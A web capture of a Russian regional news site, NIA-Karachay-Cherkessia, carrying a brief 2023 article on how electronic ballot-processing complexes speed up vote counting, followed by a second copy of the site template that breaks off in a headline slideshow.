

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/news/society/10432
body_size: 6333
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/news/society/10432" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="КОИБ на избирательном участке существенно ускоряет подсчет голосов" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="КОИБ на избирательном участке существенно ускоряет подсчет голосов" />
 <meta property="og:description" content="Самый ответственный и волнующий момент выборов — это подсчет голосов по завершению голосования.
" />
 <meta itemprop="name" content="КОИБ на избирательном участке существенно ускоряет подсчет голосов"/>


<title>КОИБ на избирательном участке существенно ускоряет подсчет голосов - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div class='article'><h2>КОИБ на избирательном участке существенно ускоряет подсчет голосов</h2><a class='sminame' href='https://kchr.nia-kavkaz.ru'>НИА-Карачаево-Черкесия</a><div class="article-info muted">
			<dl class="article-info">
			<dt class="article-info-term">Подробности</dt>
							<dd class="published">
					<span class="icon-calendar"></span>
					<time itemprop="datePublished" datetime="2015-12-14T09:39:34+03:00">
						Опубликовано: 12.09.2023 09:04					</time>
				</dd>


										</dl>
		</div><p><img src="/images/2023-09-12_12-59-57.png" alt="2023 09 12 12 59 57" width="300" height="200" style="margin: 5px; float: left;" />Самый ответственный и волнующий момент выборов — это подсчет голосов по завершению голосования.</p>

<p>В воскресенье ровно 20:00 закрыли двери все избирательные участки на территории Карачаево-Черкесии и члены УИКов приступили к подсчету голосов. Благо, на многих участках этот процесс полностью автоматизирован, благодаря наличию там КОИБов — электронных комплексов обработки избирательных бюллетеней.&nbsp;</p>  </div>
   <script>
jQuery(document).ready(function() {
//article
jQuery(".article img").each(function() {
if(jQuery( this ).attr('title'))
{
 jQuery( this ).wrap( "<div class='article_image'></div>" ).closest('div').attr('style',jQuery( this ).attr('style')).css('width',jQuery( this ).attr('width')).append("<div class='article_image_desc'>"+ jQuery( this ).attr('title')+"</div>");
 jQuery( this ).attr('style','');
 }

  });

});
</script>
 <div style="font-style:italic"><br>Подписывайтесь на нашу страницу новостей "НИА-Кавказ" в <a href="https://t.me/niakavkaz">telegram</a>.</div>
 <br>
 <script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
  <div class="plusocont">
<div class="pluso" data-background="#ebebeb" data-options="small,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,twitter,google,moimir,email,print"></div>
</div>
 </div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css
body_size: 14441
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="НИА-Карачаево-Черкесия" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="" />
 <meta property="og:description" content="" />
 <meta itemprop="name" content=""/>


<title>НИА-Карачаево-Черкесия - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div style="height:auto; width:auto" class="lof-ass " id="lofass94">
<div class="lofass-container  blue lof-snright">
 <div style="height:243px;" class="lof-main-wapper">
                        <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2025_10_24_18_44_48.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/192a7720.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/selo.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/1301-12.jpg" style="width:407px;min-height:247px;">
                                              </div>
                           </div>
            <div class="lof-navigator-outer" style="height: 244px; width: 558px;">
                    <ul class="lof-navigator" style="top: 0px;">
                                                              <li id="13001" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/13001">Карачаево-Черкесия стала лидером России по темпам роста туризма</a>
</div>
                       </li>
                                                               <li id="12997" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/policy/12997">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>
</div>
                       </li>
                                                               <li id="12993" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/12993">В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий</a>
</div>
                       </li>
                                                               <li id="12990" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
